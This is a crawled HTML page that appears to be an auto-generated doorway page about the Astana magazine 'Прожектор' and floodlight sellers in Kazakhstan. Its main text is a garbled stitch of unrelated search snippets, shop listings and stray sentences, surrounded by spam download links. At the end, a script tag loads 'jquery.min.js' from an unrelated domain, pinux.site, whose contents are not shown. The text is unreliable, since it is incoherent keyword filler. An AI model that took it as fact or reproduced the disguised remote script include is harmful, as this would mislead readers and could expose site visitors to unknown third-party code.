

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-prozhektor-zhurnal-astana.html
body_size: 4976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прожектор журнал астана - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прожектор журнал астана</h2>
                            </header>
                            <p>Журнал "Прожектор" April 3, 2017 · Аким Астаны сказал, что в 2018 году снесут с лица города торговый центр Sine Tempore. Читать онлайн журнал Прожектор. Астана №56, март. 
Прожектор. Астана №46, октябрь 2016, читать журнал онлайн. Поиск работы в Казахстане Rabota.nur.kz ДОБАВИТЬ КОМПАНИЮ В СПРАВОЧНИК. Cоздать интернет-витрину. В процессе работы возникают ошибки, решение которых простое, но связи с редкостью возникновения - решение забывается. журнал 💡💡💡ПРОЖЕКТОР 💡💡💡 Предложения и вопросы ️ direct. Читай журнал во всех модных заведениях Астаны!Подписывайся☝🏼️Будь с нами👍. Прожектор в Астана OLX.kz. . отдых и спорт » Книги / журналы 500 тг. Астана, Алматинский район . Объявления Астана на OLX.kz — здесь вы найдете Никогда не заморачивались этим вопросом - брали диод с аналогичного демпфера, благо в разборке этих БП много. 
«Прожектор» — советский иллюстрированный литературно-художественный и сатирический журнал. Выходил в Москве как приложение к газете. Прожектор в Астана OLX.kz. Следите за результатами этого поиска, чтобы узнавать о новых объявлениях по выбранным критериям. Читать онлайн журнал Прожектор №57, апрель 2017скачать dle 11.3.  Прожектор. Астана №56, март. Прожектор в астане. Продажа, поиск, поставщики и магазины, цены в Астане. В подрубрике Журналы, справочники в Астане вы найдете Астанинскиежурналы и справочники. 
Журнал "Прожектор". 464 likes. «Прожектор» - события и лица в новом свете. Журналы в Астане (названия, телефоны и адреса)  Укажите логин, email или номер телефона, которые вы использовали при регистрации. Светодиодные прожекторы в Астане — время работы, телефон, адрес и расположение на карте. Можно оставить отзыв. "-business meridian-" И "meridian style", журнал в в Астане - Контактная информация, описание организации. Сравните цены для 49 предложений и выберите лучшее на Tomas.kz ☛ У нас продается Уличные светодиодные прожекторы в Астане от 6 интернет-магазинов. Низкие цены в Астане Быстрая доставка и гарантия ☛ Онлайн-заказ Продажа 168 товаров в категории "Прожекторы". Прожекторы оптом купить в Астане, большой ассортимент и выгодные цены на товары компаний и поставщиков. Оформите заказ на сайте Пульс цен. Акционерное общество «Эйр Астана» (г. Алматы, ул. Закарпатская, 4А) объявляет о проведении закупки способом запроса ценовых предложений Прожектор Прожектор. Продажа, поиск, поставщики и магазины, цены в Астане, стр. 
Прожекторы купить в Астане, большой ассортимент и выгодные цены на товары компаний и поставщиков. Оформите заказ на сайте Пульс цен. Самый полный каталог товаров в Астане. Удобный выбор. Более 150 тысяч товаров. Фото товаров,  Прожекторы в Астане Изменить город. Контакты поставщиков прожекторов в Астане. Цены на прожектор в Астане. Прожекторы светодиодные пыли-влагозащитные 6000к ip65 по САМЫМ НИЗКИМ ЦЕНАМ в Астане. Журнал предлагает новый взгляд на события в Казахстане. Разные точки зрения, спорные мнения, живые репортажи, свежий взгляд на привычные. Предлагаем прожекторы led в Алматы, прожекторы светодиодные (диодные) для наружного освещения, мощностью от 10 до 50 Ватт,  Астана +7 (7172) 76-00-02. 
Купить Универсальный прожектор lx 1000 Вт ip65 Мощный прожектор 1кВт. Купить прожектор светодиодный 1000 вт. Уличные прожекторы оптом в Астане. Прожекторы для уличного. Алматы с доставкой по городам Казахстана. Светодиодный прожектор SKAT 10W 6500K IP65 от «Admart Group»:☎+7 (702) 777-48-13. Нет отзывов,  (Астане) Главная. Светодиодные уличные прожекторы по выгодной цене Доставка по Казахстану, Астане, Алматы Гарантия качества ☎ 7-727-356-53-53 ТОО «Электрокомплекс Азия». Купить Светодиодные прожектора в Астане - цены, товары и услуги компании "Атбасарский завод светотехники и металлоконструкции "КазТехникс"": +7 (717) 268-87-91 доб. 200 Офис. Книги и журналы в Астане. Свежие и актуальные объявления. Прожектор светодиодный LED консольный, цена 75 400 Тг., купить в Астане — Satu.kz (ID#3539144). Подробная информация о товаре и поставщике с возможностью онлайн-заказа. Попытка собрать в одно место все вопросы которые возникают у механиков при работе. 
Кулон 715d, с синей передней панелью. Краткое описание, схема. Перелік: Українські слова у кросвордах: Пошук українських слів : Шукати з іншими параметрами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-skachat-moda-dlya-fermer-simulyator-2013.html">Скачать мода для фермер симулятор 2013</a></li>
                                <li><a href="on5-blank-osago-pustoy.html">Бланк осаго пустой</a></li>
                                <li><a href="on5-nastroyka-dxtory.html">Настройка dxtory</a></li>
                                <li><a href="on5-skachat-telefonnyy-spravochnik-belarusi-2015-cherez-torrent.html">Скачать телефонный справочник беларуси 2015 через торрент</a></li>
                                <li><a href="on5-shema-glasnye-i-soglasnye-bukvy-russkogo-alfavita.html">Схема гласные и согласные буквы русского алфавита</a></li>
                                <li><a href="on5-angliyskiy-v-fokuse-5-rabochaya-tetrad-skachat.html">Английский в фокусе 5 рабочая тетрадь скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Журнал Прожектор - Home Facebook.</li>
<li>Прожектор. Астана №56, март 2017 Журналы онлайн.</li>
<li>Прожектор / 46 / октябрь / 2016 Пресса всем - Читать журналы.</li>
<li>журнал 💡💡💡ПРОЖЕКТОР 💡💡💡 (@projector.kz) • Instagram photos</li>
<li>Прожектор в астане в Астане - astana.</li>
<li>Журнал Прожектор.</li>
<li>Прожектор (журнал) — Википедия.</li>
<li>Прожектор в Астана.</li>
<li>Прожектор в Астана - - страница.</li>
<li>Журналы в Астане.</li>
<li>Светодиодные прожекторы в Астане, улица Ушкултай.</li>
<li>-BUSINESS MERIDIAN- И MERIDIAN STYLE , журнал в Астане.</li>
<li>Уличные светодиодные прожекторы купить в Астане (Нур.</li>
<li>Прожекторы в Астане - astana.</li>
<li>Прожекторы оптом купить в Астане по выгодной цене.</li>
<li>Прожектор 50 вт, 120 ВТ - Закупки товаров и услуг Эйр Астаны.</li>
<li>Прожектор в Астане. Сравнить цены, купить потребительские.</li>
<li>Прожектор (журнал) — Википедия.</li>
<li>Прожекторы купить в Астане по выгодной цене.</li>
<li>Купить прожекторы в Астане. Цены, фото, описание.</li>
<li>Прожектор в Астане.</li>
<li>Купить светодиодные прожекторы в Астане Nur Electro.</li>
<li>Hilton откроет новые отели в Алматы и Астане</li>
<li>Прожекторы диодные в Алматы (светодиодные</li>
<li>Прожекторы оптом в Астане.</li>
<li>Светодиодный прожектор SKAT 10W 6500K IP65 в Алматы</li>
<li>Светодиодные уличные прожекторы, LED фонари: купить в Астане….</li>
<li>Светодиодные прожектора в Астане от компании.</li>
<li>Книги и журналы в Астане — Astana.tk.</li>
<li>Прожектор светодиодный LED консольный, цена 75 400 Тг., купить в Астане.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-knigi-keti-rayks-skachat.html">Книги кэти райкс скачать</a></li>
                                            <li><a href="on5-film-oni-byli-pervymi-skachat.html">Фильм они были первыми скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-besplatno-programmy-dlya-uluchshenie-raboty-kompyutera.html">Скачать бесплатно программы для улучшение работы компьютера</a></li>
                                            <li><a href="on5-5-batalon-tekst-pesni.html">5 батальон текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-smotret-kak-igrayut-v-garris-mod-13.html">Смотреть как играют в гаррис мод 13</a></li>
                                            <li><a href="on5-shpargalka-obekty-zhilischnyh-pravootnosheniy.html">Шпаргалка объекты жилищных правоотношений</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-alisa-tarabarova-oskolki-minusovka.html">Алиса тарабарова осколки минусовка</a></li>
                                            <li><a href="on5-knigi-skachat-besplatno-po-vyzhivaniyu.html">Книги скачать бесплатно по выживанию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
